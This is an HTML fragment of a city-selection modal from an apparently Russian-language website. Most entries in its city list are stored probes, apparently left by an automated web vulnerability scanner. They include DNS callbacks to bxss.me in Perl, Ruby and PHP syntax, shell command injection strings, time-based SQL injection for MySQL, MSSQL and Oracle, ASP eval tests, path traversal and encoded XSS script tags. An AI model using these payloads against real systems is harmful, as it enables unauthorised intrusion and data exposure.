data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitmk&quot;.&quot;wtyqqaxmf77c1.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(80).chr(117).chr(79).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"94\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitsf&#039;.&#039;ggqtrirb0d172.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(101).chr(67).chr(101).chr(65)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"95\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(112).concat(78).concat(119).concat(80)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitpu&quot;+&quot;ksvhjzzg40d16.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"96\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(67).concat(108).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hittg&#039;+&#039;ohwtyxtj4f0ee.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"97\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(121).concat(89).concat(97).concat(72)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzi&#039;+&#039;aidwrbrt82168.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"98\" data-name=\"\" data-link=\"\">\n                    <span>19409432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"99\" data-name=\"\" data-link=\"\">\n                    <span>echo ztabkg$()\\ gukqdl\\nz^xyu||a #&#039; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #|&quot; &amp;echo ztabkg$()\\ gukqdl\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"100\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #&#039; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #|&quot; &amp;echo ytgwfp$()\\ licfzy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"101\" data-name=\"\" data-link=\"\">\n                    <span>134TQL4XH0<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"102\" data-name=\"\" data-link=\"\">\n                    <span>|echo jkbrhd$()\\ sotogq\\nz^xyu||a #&#039; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #|&quot; |echo jkbrhd$()\\ sotogq\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"103\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000772269 - 972194<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"104\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*bovbxh&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"105\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*nkukdn&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"106\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9692706*9355320)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"107\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*lykolf||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"108\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9692706*9355320)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"109\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wdaqox||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"110\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9692706*9355320)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"111\" data-name=\"\" data-link=\"\">\n                    <span>echo occumg$()\\ rzykcy\\nz^xyu||a #&#039; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #|&quot; &amp;echo occumg$()\\ rzykcy\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"112\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #&#039; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #|&quot; &amp;echo qqlwxm$()\\ vpavza\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"113\" data-name=\"\" data-link=\"\">\n                    <span>|echo aajtja$()\\ kwtkls\\nz^xyu||a #&#039; |echo aajtja$()\\ kwtkls\\nz^xyu||a #|&quot; |echo aajtja$()\\ kwtkls\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"114\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000157334 - 944868<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"115\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitsx&#039;.&#039;izublkdu9450a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(110).chr(68).chr(122).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"116\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitlu&quot;.&quot;oambsqlz8a850.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(116).chr(90).chr(120).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"117\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hithw&#039;.&#039;lydboxfxeed02.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(102).chr(75).chr(122).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"118\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(71).concat(114).concat(65)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitno&quot;+&quot;nbmymjws05710.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"119\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(88).concat(100).concat(90)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitgh&#039;+&#039;vycakmsbbe420.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"120\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(82).concat(116).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hituo&#039;+&#039;gvoqewcude75d.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"121\" data-name=\"\" data-link=\"\">\n                    <span>19552805<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"122\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*fcwudo&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"123\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*bbqjys&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"124\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*eyfsax||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"125\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*wfikad||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"126\" data-name=\"\" data-link=\"\">\n                    <span>echo iufhhh$()\\ twfzfm\\nz^xyu||a #&#039; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #|&quot; &amp;echo iufhhh$()\\ twfzfm\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"127\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #&#039; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #|&quot; &amp;echo mfszac$()\\ lkkyum\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"128\" data-name=\"\" data-link=\"\">\n                    <span>|echo jsnqtg$()\\ aojajp\\nz^xyu||a #&#039; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #|&quot; |echo jsnqtg$()\\ aojajp\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"129\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000306795 - 932777<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"130\" data-name=\"\" data-link=\"\">\n                    <span>redirtest.acx<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"131\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9633131*9983821)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"132\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9633131*9983821)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"133\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9633131*9983821)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"134\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitrj&#039;.&#039;pmmhdcthcf2ae.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(120).chr(69).chr(100).chr(89).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"135\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitad&quot;.&quot;sbrmydvq022c4.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(100).chr(77).chr(113).chr(70).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"136\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hittg&#039;.&#039;bfblhjtjb47be.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(97).chr(71).chr(105).chr(85)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"137\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(97).concat(89).concat(108).concat(68)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitzr&quot;+&quot;nhhlhvbc45dc7.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"138\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(100).concat(67).concat(116).concat(67)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitdd&#039;+&#039;inoedvclf5a5b.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"139\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(110).concat(76).concat(120).concat(80)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitwx&#039;+&#039;dgfgdppg0c2af.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"140\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u04309958064<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"141\" data-name=\"\" data-link=\"\">\n                    <span>..\/\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"142\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&amp;&amp;sleep(27*1000)*lfsjcj&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"143\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;&amp;&amp;sleep(27*1000)*ktvaql&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"144\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||sleep(27*1000)*yifpmn||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"145\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&quot;||sleep(27*1000)*ctrlkx||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"146\" data-name=\"\" data-link=\"\">\n                    <span>echo afrvyw$()\\ nysxqe\\nz^xyu||a #&#039; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #|&quot; &amp;echo afrvyw$()\\ nysxqe\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"147\" data-name=\"\" data-link=\"\">\n                    <span>&amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #&#039; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #|&quot; &amp;echo icdgcx$()\\ wrqnrw\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"148\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&amp;echo sojuch$()\\ krhccs\\nz^xyu||a #&#039; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #|&quot; &amp;echo sojuch$()\\ krhccs\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"149\" data-name=\"\" data-link=\"\">\n                    <span>|echo opslix$()\\ yfybtz\\nz^xyu||a #&#039; |echo opslix$()\\ yfybtz\\nz^xyu||a #|&quot; |echo opslix$()\\ yfybtz\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"150\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430|echo zqfhqz$()\\ hiegan\\nz^xyu||a #&#039; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #|&quot; |echo zqfhqz$()\\ hiegan\\nz^xyu||a #<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"151\" data-name=\"\" data-link=\"\">\n                    <span>expr 9000577786 - 947170<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"152\" data-name=\"\" data-link=\"\">\n                    <span>1<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"153\" data-name=\"\" data-link=\"\">\n                    <span>1PTuN3Tx9<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"154\" data-name=\"\" data-link=\"\">\n                    <span>1EHvCFFQV<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"155\" data-name=\"\" data-link=\"\">\n                    <span>(select(0)from(select(sleep(15)))v)\/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"156\" data-name=\"\" data-link=\"\">\n                    <span>1-1; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"157\" data-name=\"\" data-link=\"\">\n                    <span>1-1); waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"158\" data-name=\"\" data-link=\"\">\n                    <span>1-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"159\" data-name=\"\" data-link=\"\">\n                    <span>1lBNV4G0q&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"160\" data-name=\"\" data-link=\"\">\n                    <span>1UN6d2MS1&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"161\" data-name=\"\" data-link=\"\">\n                    <span>1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"162\" data-name=\"\" data-link=\"\">\n                    <span>1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"163\" data-name=\"\" data-link=\"\">\n                    <span>@@YVmsY<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"164\" data-name=\"\" data-link=\"\">\n                    <span>@@A3GYF<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"165\" data-name=\"\" data-link=\"\">\n                    <span>1B8KnAC9h<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"166\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430A5L22a4t<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"167\" data-name=\"\" data-link=\"\">\n                    <span>1ea2N1UW5&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"168\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430-1 waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"169\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430lsfDslgT&#039;; waitfor delay &#039;0:0:15&#039; -- <\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"170\" data-name=\"\" data-link=\"\">\n                    <span>@@ECc81<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"171\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"172\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"173\" data-name=\"\" data-link=\"\">\n                    <span>@@G0F6v<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"174\" data-name=\"\" data-link=\"\">\n                    <span>19071610<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"175\" data-name=\"\" data-link=\"\">\n                    <span>bfg8539\uff1cs1\ufe65s2\u02bas3\u02b9hjl8539<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"176\" data-name=\"\" data-link=\"\">\n                    <span>19926658<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"177\" data-name=\"\" data-link=\"\">\n                    <span>19609185<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"178\" data-name=\"\" data-link=\"\">\n                    <span>bfg2056\uff1cs1\ufe65s2\u02bas3\u02b9hjl2056<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"179\" data-name=\"\" data-link=\"\">\n                    <span>bfg10959\uff1cs1\ufe65s2\u02bas3\u02b9hjl10959<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"180\" data-name=\"\" data-link=\"\">\n                    <span>&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"181\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%4F%51%69%46%289836%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"182\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\OQiF(9758)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"183\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;OQiF(9457)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"184\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%73%38%71%4B%289686%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"185\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\s8qK(9827)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"186\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;s8qK(9990)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"187\" data-name=\"\" data-link=\"\">\n                    <span>%31%3C%53%63%52%69%50%74%20%3E%48%30%71%4D%289885%29%3C%2F%73%43%72%69%70%54%3E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"188\" data-name=\"\" data-link=\"\">\n                    <span>1\\u003CScRiPt\\H0qM(9188)\\u003C\/sCripT\\u003E<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"189\" data-name=\"\" data-link=\"\">\n                    <span>1&amp;lt;ScRiPt&amp;gt;H0qM(9435)&amp;lt;\/sCripT&amp;gt;<\/span> \n                                    <\/a>\n            <\/div>\n             <\/div>\n\n <div class=\"loader_city\">\n    <div class=\"text-center p-5\"><div class=\"spinner-border large text-dark\" role=\"status\"><\/div><\/div>\n <\/div>"}